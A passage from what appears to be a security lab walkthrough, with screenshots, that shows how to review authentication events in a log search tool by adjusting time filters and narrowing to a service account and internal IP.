
As a result, you can see that the output only renders the authentication events. Since the result does not give useful insights, let’s remove it for now. You can do this by clicking the x beside the filter.
Expand the timeframe to November 29th - December 1st to review historical authentication events. Ensure the event.category filter is removed before updating the time filter.



Over 6,800 events were logged between November 29th and December 1st, with a spike toward the end. Despite the timeframe extending to December 1st, no events followed the PowerShell execution. Authentication events were also more frequent in previous days. To refine the search, filter by user.name: service_admin and source.ip: 10.0.11.11.
